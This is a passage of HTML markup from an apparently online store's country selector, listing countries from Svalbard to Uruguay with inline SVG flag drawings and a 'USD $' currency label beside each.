            data-value="SJ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SJ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.334h512v341.337H0z" />
      <path fill="#FFF" d="M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z" />
      <path fill="#2E52B2" d="M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#0052B4" d="M0 85.333h512V426.67H0z" />
      <path fill="#FFDA44" d="M192 85.33h-64v138.666H0v64h128v138.666h64V287.996h320v-64H192z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CH"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CH" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 513 342">
      <path fill="red" d="M0 85.337h513v342H0z" />
      <path fill="#FFF" d="M356.174 222.609h-66.783v-66.783h-66.782v66.783h-66.783v66.782h66.783v66.783h66.782v-66.783h66.783z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TW"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TW" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.337h512v341.326H0z" />
      <path fill="#0052B4" d="M0 85.337h256V256H0z" />
      <path fill="#FFF" d="M186.435 170.669 162.558 181.9l12.714 23.125-25.927-4.961-3.286 26.192L128 206.993l-18.06 19.263-3.285-26.192-25.927 4.96 12.714-23.125-23.877-11.23 23.877-11.231-12.714-23.125 25.927 4.96 3.286-26.192L128 134.344l18.06-19.263 3.285 26.192 25.928-4.96-12.715 23.125z" />
      <circle fill="#0052B4" cx="128" cy="170.674" r="29.006" />
      <path fill="#FFF" d="M128 190.06c-10.692 0-19.391-8.7-19.391-19.391 0-10.692 8.7-19.391 19.391-19.391 10.692 0 19.391 8.7 19.391 19.391 0 10.691-8.699 19.391-19.391 19.391z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TJ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TJ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#D80027" d="M0 85.337h512v113.775H0z" />
      <path fill="#6DA544" d="M0 312.888h512v113.775H0z" />
      <path d="M226.318 300.522h59.364v-25.23l-11.873 5.937L256 263.421l-17.809 17.808-11.873-5.937zm-33.963-29.682 2.763 8.504h8.94l-7.233 5.255 2.763 8.502-7.233-5.255-7.234 5.255 2.763-8.502-7.233-5.255h8.94zm8.566-29.68 2.763 8.502h8.94l-7.233 5.255 2.763 8.504-7.233-5.256-7.234 5.256 2.763-8.504-7.233-5.255h8.94zm24.488-22.261 2.763 8.502h8.94l-7.233 5.255 2.763 8.504-7.233-5.256-7.234 5.256 2.763-8.504-7.233-5.255h8.94zm94.236 51.941-2.763 8.504h-8.94l7.233 5.255-2.763 8.502 7.233-5.255 7.234 5.255-2.763-8.502 7.233-5.255h-8.94zm-8.566-29.68-2.763 8.502h-8.94l7.233 5.255-2.763 8.504 7.233-5.256 7.234 5.256-2.763-8.504 7.233-5.255h-8.94zm-24.488-22.261-2.763 8.502h-8.94l7.233 5.255-2.763 8.504 7.233-5.256 7.234 5.256-2.763-8.504 7.233-5.255h-8.94zM256 207.767l2.763 8.503h8.941l-7.234 5.256 2.763 8.502-7.233-5.254-7.233 5.254 2.763-8.502-7.234-5.256h8.941z" fill="#FFDA44" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TZ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TZ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#338AF3" d="M0 85.337h512v341.326H0z" />
      <path fill="#6DA544" d="M0 426.663V85.337h512" />
      <path fill="#FFDA44" d="M512 152.222V85.337H411.67L0 359.778v66.885h100.33z" />
      <path d="M512 85.337v40.125L60.193 426.663H0v-40.125L451.807 85.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TH"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TH" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.334h512V426.66H0z" />
      <path fill="#0052B4" d="M0 194.056h512v123.882H0z" />
      <path d="M0 85.334h512v54.522H0zm0 286.809h512v54.522H0z" fill="#D80027" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TL"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TL" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.337h512v341.326H0z" />
      <path fill="#FFDA44" d="M256 256 0 90.691v44.242L155.826 256 0 377.067v44.242z" />
      <path d="M0 90.691v330.618L189.217 256z" />
      <path fill="#FFF" d="m44.184 213.36 24.912 23.577 30.121-16.41-14.723 30.98 24.911 23.575-34.012-4.43L60.67 301.63l-6.296-33.716-34.012-4.43 30.119-16.408z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.337h512v341.326H0z" />
      <path d="M0 85.337h512V153.6H0zM0 358.4h512v68.263H0zm0-136.537h512v68.263H0z" fill="#496E2D" />
      <path fill="#D80027" d="M0 85.337h204.054v204.054H0z" />
      <path fill="#FFF" d="m102.026 133.938 13.26 40.812h42.916l-34.718 25.226 13.26 40.814-34.718-25.224-34.719 25.224 13.263-40.814-34.718-25.226h42.913z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TK"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TK" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#0052B4" d="M0 85.337h512v341.326H0z" />
      <path d="m210.715 174.377 3.684 11.338h11.919l-9.643 7.006 3.684 11.337-9.644-7.007-9.644 7.007 3.684-11.337-9.645-7.006h11.921zm-93.899 107.594 4.605 14.172h14.9l-12.055 8.757 4.606 14.173-12.056-8.76-12.055 8.76 4.604-14.173-12.054-8.757h14.899zm27.88-162.292 4.604 14.172h14.901l-12.056 8.758 4.606 14.171-12.055-8.759-12.056 8.759 4.606-14.171-12.055-8.758h14.9zm-75.157 55.652 4.604 14.172h14.9l-12.055 8.758 4.606 14.171-12.055-8.758-12.056 8.758 4.606-14.171-12.055-8.758h14.9z" fill="#FFF" />
      <path d="M483.386 354.503H117.801s109.234-88.562 310.593-220.938c.001 0-88.443 128.935 54.992 220.938zm-365.585 11.586c-11.177 0-11.195 17.37 0 17.37h365.585c11.177 0 11.195-17.37 0-17.37H117.801z" fill="#FFDA44" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TO"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TO" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.331h512v341.337H0z" />
      <path fill="#FFF" d="M0 85.331h256v170.663H0z" />
      <path fill="#D80027" d="M141.357 157.303V130.59h-26.714v26.713H87.93v26.713h26.713v26.713h26.714v-26.713h26.713v-26.713z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TT"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TT" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.337h512v341.326H0z" />
      <path fill="#FFF" d="m6.066 85.337 207.961 212.636 131.584 128.69h160.323L297.973 214.027 166.389 85.337z" />
      <path d="M43.364 85.337 384.69 426.663h83.946L127.31 85.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#0052B4" d="M0 0h512v341.3H0z" />
      <path fill="#FFF" d="M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z" />
      <g fill="#D80027">
        <path d="M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z" />
        <path d="M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z" />
      </g>
      <path fill="#2E52B2" d="M256 22.7v30.7h-46.1z" />
      <path d="M0 0v15.1l57.4 38.3H80zm256 0v15.1l-57.4 38.3H176z" fill="#D80027" />
      <path fill="#2E52B2" d="M256 22.7v30.7h-46.1z" />
      <path d="M0 170.7v-15.1l57.4-38.2H80zm256 0v-15.1l-57.4-38.2H176z" fill="#D80027" />
      <path fill="#29DBFF" d="M448.9 169.5c0 9.6-.3 29.6-1.4 39.2-4.1 34.9-23.5 68.8-62.1 85.9-45.3-17.9-60.8-51-64.9-85.9-1.1-9.6-1.5-19.4-1.5-29l.3-47.1h129.2l.4 36.9z" />
      <path fill="#FFF" d="M447.5 208.7c-.2 1.6-.4 3.3-.6 4.9-4.8 33.1-22.9 65.4-61.5 81-43.2-17-59.4-47.9-64.2-81-.2-1.6-.4-3.2-.6-4.9" />
      <path fill="#29DBFF" d="m385.4 251.7-22.9-43h45.8z" />
      <path fill="#FFF" d="m385.4 165.8-22.9 42.9h45.8z" />
      <ellipse fill="#FFBE57" cx="474.8" cy="236.8" rx="16.8" ry="43.3" />
      <ellipse fill="#FFBE57" cx="295.3" cy="236.8" rx="16.8" ry="43.3" />
      <path fill="#FFF" d="m385.4 31.5-33.4 44h68.5zM315.5 280s33.8 29.5 69.9 29.5 67.1-29.5 67.1-29.5l8.5 14.6S439.2 326 385.4 326 307 294.6 307 294.6l8.5-14.6z" />
      <ellipse fill="#A5A5A5" cx="386.3" cy="104.3" rx="34.3" ry="23.3" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TN"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TN" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.331h512v341.337H0z" />
      <circle fill="#FFF" cx="256" cy="255.994" r="96" />
      <g fill="#D80027">
        <path d="m267.826 219.291 16.47 22.695 26.673-8.649-16.496 22.676 16.468 22.695-26.664-8.681-16.495 22.676.017-28.04-26.664-8.682 26.674-8.648z" />
        <path d="M277.818 312.724c-31.33 0-56.727-25.397-56.727-56.727s25.397-56.727 56.727-56.727c9.769 0 18.96 2.47 26.985 6.819-12.589-12.31-29.804-19.909-48.803-19.909-38.558 0-69.818 31.259-69.818 69.818s31.26 69.818 69.818 69.818c18.999 0 36.215-7.599 48.803-19.909-8.026 4.347-17.216 6.817-26.985 6.817z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TR"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TR" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#E30A17" d="M0 0h513v342H0z" />
      <path fill="#FFF" d="M259.7 118.6c-13.1-9.5-29-14.6-45.3-14.5-40.8 0-73.8 30.8-73.8 68.9s33.1 68.9 73.8 68.9c17.1 0 32.9-5.4 45.3-14.5-30 38.6-85.7 45.6-124.3 15.5s-45.6-85.7-15.5-124.3 85.7-45.6 124.3-15.5c5.8 4.5 11 9.8 15.5 15.5zm39.9 65.8-18.1 21.9 1.2-28.4-26.4-10.4 27.3-7.6 1.8-28.3 15.6 23.7 27.5-7.1-17.5 22 15.3 23.9-26.7-9.7z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#496E2D" d="M0 85.337h512v341.326H0z" />
      <g fill="#FFF">
        <path d="M357.208 183.679c8.397-23.404-1.036-48.858-21.281-61.536a52.131 52.131 0 0 1 10.884 2.621c27.002 9.688 41.038 39.428 31.35 66.431s-39.428 41.038-66.431 31.35a52.182 52.182 0 0 1-10.069-4.895c23.686 3.084 47.15-10.566 55.547-33.971zm-46.571-67.95-7.297 9.427-11.22-4.026 6.712 9.852-7.296 9.427 11.443-3.338 6.712 9.852.361-11.914 11.444-3.339-11.221-4.025z" />
        <path d="m330.338 146.448-7.296 9.427-11.221-4.026 6.712 9.852-7.296 9.427 11.443-3.339 6.712 9.853.36-11.915 11.445-3.34-11.221-4.024zM275.9 126.916l-7.296 9.427-11.219-4.024 6.711 9.851-7.296 9.426 11.443-3.338 6.712 9.852.361-11.915 11.444-3.337-11.221-4.027zm-.799 35.189-7.296 9.427-11.221-4.026 6.712 9.852-7.296 9.427 11.444-3.338 6.711 9.852.362-11.915 11.443-3.338-11.22-4.026zm33.484 12.013-7.296 9.427-11.22-4.026 6.712 9.853-7.297 9.426 11.444-3.338 6.712 9.852.36-11.915 11.443-3.338-11.219-4.025z" />
      </g>
      <path fill="#D80027" d="M83.478 85.337h89.043v341.326H83.478z" />
      <path fill="#FFF" d="m117.458 175.191-14.908-11.105v-15.705l14.908-11.105h21.084l14.908 11.105v15.705l-14.908 11.105z" />
      <path d="M128 137.276h-10.542l-14.908 11.105v7.678H128zm0 37.915h10.542l14.908-11.105v-8.012H128z" fill="#FF9811" />
      <path fill="#FFF" d="m117.458 374.725-14.908-11.106v-15.704l14.908-11.105h21.084l14.908 11.105v15.704l-14.908 11.106z" />
      <path d="M128 336.81h-10.542l-14.908 11.105v7.678H128zm0 37.915h10.542l14.908-11.106v-8.011H128z" fill="#FF9811" />
      <path d="m117.458 274.957-14.908-11.105v-15.703l14.908-11.106h21.084l14.908 11.106v15.703l-14.908 11.105zm36.513 24.434h-6.493v-6.493h-11.411l-8.068-8.068-8.067 8.068h-11.41v6.493h-6.493v12.986h6.493v6.492h11.41l8.068 8.069 8.068-8.069h11.41v-6.492h6.493zm0-99.768h-6.493v-6.492h-11.411l-8.068-8.069-8.067 8.069h-11.41v6.492h-6.493v12.986h6.493v6.492h11.41l8.068 8.07 8.068-8.07h11.41v-6.492h6.493z" fill="#496E2D" />
      <g fill="#D80027">
        <path d="M120.576 248.576h14.84v14.84h-14.84z" />
        <circle cx="128" cy="206.113" r="7.421" />
        <circle cx="128" cy="305.887" r="7.421" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TC"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TC" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#0052B4" d="M0 85.333h512V426.67H0z" />
      <path fill="#FFDA44" d="M332.058 191.996v78.221c0 38.103 51.942 49.779 51.942 49.779s51.942-11.675 51.942-49.779v-78.221H332.058z" />
      <path fill="#FF9811" d="M376.579 220.44c0 7.855-6.644 28.445-14.84 28.445s-14.84-20.589-14.84-28.445c0-7.856 14.84-14.222 14.84-14.222s14.84 6.367 14.84 14.222z" />
      <path fill="#A2001D" d="M415.961 235.93c2.394-5.6 4.257-13.785 4.257-17.86 0-6.546-8.904-11.852-8.904-11.852s-8.904 5.306-8.904 11.852c0 4.075 1.862 12.26 4.257 17.86l-5.141 11.123a26.898 26.898 0 0 0 9.788 1.831c3.463 0 6.766-.654 9.788-1.831l-5.141-11.123z" />
      <path fill="#6DA544" d="M372.87 270.217s-7.421 14.222-7.421 28.445h37.101c0-14.222-7.421-28.445-7.421-28.445l-11.13-7.111-11.129 7.111z" />
      <path fill="#D80027" d="M395.13 270.217v-3.555c0-5.891-4.983-10.666-11.13-10.666-6.147 0-11.13 4.776-11.13 10.666v3.555h22.26z" />
      <path fill="#FFF" d="M256 85.333v30.553l-45.167 25.099H256v59.359h-59.103L256 233.179v22.817h-26.68l-73.494-40.826v40.826h-55.652v-48.573l-87.43 48.573H0v-30.554l45.167-25.098H0v-59.359h59.103L0 108.139V85.333h26.68l73.494 40.825V85.333h55.652v48.572l87.43-48.572z" />
      <path fill="#D80027" d="M144 85.33h-32v69.332H0v32h112v69.334h32v-69.334h112v-32H144z" />
      <path fill="#0052B4" d="M155.826 200.344 256 255.996v-15.737l-71.847-39.915z" />
      <path fill="#FFF" d="M155.826 200.344 256 255.996v-15.737l-71.847-39.915z" />
      <path d="M155.826 200.344 256 255.996v-15.737l-71.847-39.915zm-83.98 0L0 240.259v15.737l100.174-55.652z" fill="#D80027" />
      <path fill="#0052B4" d="M100.174 140.982 0 85.33v15.737l71.847 39.915z" />
      <path fill="#FFF" d="M100.174 140.982 0 85.33v15.737l71.847 39.915z" />
      <path d="M100.174 140.982 0 85.33v15.737l71.847 39.915zm83.98 0L256 101.067V85.33l-100.174 55.652z" fill="#D80027" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TV"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TV" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 900 600">
      <path fill="#0052B4" d="M0 0h900v600H0z" />
      <path fill="#00B2EE" d="M0 300h450V0h450v600H0V300z" />
      <path fill="#FFDA44" d="m345.3 480.9 29.4 90.6-77.1-56H393l-77.1 56 29.4-90.6zM706.4 340l29.4 90.6-77.1-56H754l-77.1 56 29.5-90.6zm106.4-78.5 29.4 90.6-77.1-56h95.3l-77.1 56 29.5-90.6zm0-224.1 29.4 90.6-77.1-56h95.3l-77.1 56 29.5-90.6z" />
      <path fill="#FFF" d="M449.9 0v206.3h-81l81 54V300h-39.7l-129-85.9V300H168.7v-85.9L39.7 300H0v-39.7l81-54H0V93.8h81L0 39.9V0h39.7l129 85.9V0h112.5v85.9L410.2 0z" />
      <path fill="#D80027" d="M253.1 0h-56.3v122H0v56.2h196.8V300h56.3V178.2h196.8V122H253.1z" />
      <path fill="#2E52B2" d="M449.9 39.9v53.9h-81z" />
      <path fill="#D80027" d="M0 300v-19.3l109.9-74.4h39.7L12.8 300zM12.8.1l136.8 93.7h-39.7L0 19.4V.1zm437.1.1v19.3L340 93.8h-39.7L437.1.2zM437.1 300l-136.8-93.7H340l109.9 74.4V300z" />
      <path fill="#FFDA44" d="m719.9 131.6 29.4 90.6-77.1-56h95.3l-77.1 56 29.5-90.6zM584 187.7l29.4 90.6-77.1-56h95.3l-77.1 56 29.5-90.6zm30 242.9 29.4 90.6-77.1-56h95.3l-77.1 56 29.5-90.6zM488 332l29.4 90.6-77.1-56h95.3l-77.1 56L488 332zm0 132 29.4 90.6-77.1-56h95.3l-77.1 56L488 464z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="UM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--UM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path d="M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z" fill="#D80027" />
      <path fill="#2E52B2" d="M0 0h256.5v184.1H0z" />
      <path d="m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z" fill="#FFF" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="UG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--UG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#232323" d="M0 0h512v341.3H0z" />
      <path fill="#FFDA44" d="M0 56.9h512v56.9H0z" />
      <path fill="#D32300" d="M0 113.8h512v56.9H0z" />
      <path fill="#FFDA44" d="M0 227.6h512v56.9H0z" />
      <path fill="#D32300" d="M0 284.4h512v56.9H0z" />
      <circle fill="#FFF" cx="256" cy="170.7" r="80.7" />
      <path d="M234.5 127.5c.9-1.4-19.6-2-19.6-2 1.7-2.5 18.4-10.5 18.4-10.5s-.9-6 2.7-9.8l-4.5-9.8s7-3.4 18.4-3.4 19.9 7 21 13.1l-6.4 3.4c-.1 4.7 1.7 11.6-4.3 17.3-5.9 5.7-8.3 6.9-8.5 18.8 0 3.9 2.3 8.2 8.8 11.7 17.4 9.3 38.6 28.2 44.6 33.9 6.1 5.7 5.1 19.2 2.6 25.2s-12.1 14.3-14.3 13.6c-2.2-.6 1.2-9.2-3.5-11.6 0 0-8.9-7.6-16.8.6s-.2 25.2 3.9 28c4.1 2.8 1.7 5-1.9 5H247c-3.8 0-5.4-2.3-1.9-5 7.6-3.8 12.4-15.3 7.4-20.3-4.9-4.9-18.3 1.5-21.5 6.3-2.8 2.8-8.8 3.6-12.9-1.4s-4.1-10.4-1.1-12.5c7-4.8 0 0 .1-.1 0 0 11.9-8.6 29.9-9 3.9 0 4.8-2.2 2.2-4.8 0 0-30.9-27.4-28.1-44.2 3-18.3 20-26.3 13.4-32.5-1.3-1.8 0 0 0 0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="UA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--UA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.337h512v341.326H0z" />
      <path fill="#338AF3" d="M0 85.337h512V256H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="AE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--AE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path fill="#009e49" d="M0 0h513v114H0z" />
      <path d="M0 228h513v114H0z" />
      <path fill="#ce1126" d="M0 0h171v342H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GB"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GB" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.333h512V426.67H0z" />
      <path fill="#D80027" d="M288 85.33h-64v138.666H0v64h224v138.666h64V287.996h224v-64H288z" />
      <path d="M393.785 315.358 512 381.034v-65.676zm-82.133 0L512 426.662v-31.474l-143.693-79.83zm146.982 111.304-146.982-81.664v81.664z" fill="#0052B4" />
      <path fill="#FFF" d="M311.652 315.358 512 426.662v-31.474l-143.693-79.83z" />
      <path fill="#D80027" d="M311.652 315.358 512 426.662v-31.474l-143.693-79.83z" />
      <path d="M90.341 315.356 0 365.546v-50.19zm110.007 14.154v97.151H25.491z" fill="#0052B4" />
      <path fill="#D80027" d="M143.693 315.358 0 395.188v31.474l200.348-111.304z" />
      <path d="M118.215 196.634 0 130.958v65.676zm82.133 0L0 85.33v31.474l143.693 79.83zM53.366 85.33l146.982 81.664V85.33z" fill="#0052B4" />
      <path fill="#FFF" d="M200.348 196.634 0 85.33v31.474l143.693 79.83z" />
      <path fill="#D80027" d="M200.348 196.634 0 85.33v31.474l143.693 79.83z" />
      <path d="M421.659 196.636 512 146.446v50.19zm-110.007-14.154V85.331h174.857z" fill="#0052B4" />
      <path fill="#D80027" d="M368.307 196.634 512 116.804V85.33L311.652 196.634z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="US"
            
              aria-current="true"
            
          >
            
    <svg class="flag--root flag--US" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path d="M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z" fill="#D80027" />
      <path fill="#2E52B2" d="M0 0h256.5v184.1H0z" />
      <path d="m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z" fill="#FFF" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="UY"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--UY" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path d="M0 38h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0z" fill="#0038a8" />
      <path fill="#FFF" d="M0 0h256.5v190H0z" />
